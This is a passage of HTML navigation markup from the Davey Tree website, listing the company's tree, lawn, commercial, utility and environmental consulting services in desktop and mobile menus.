                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
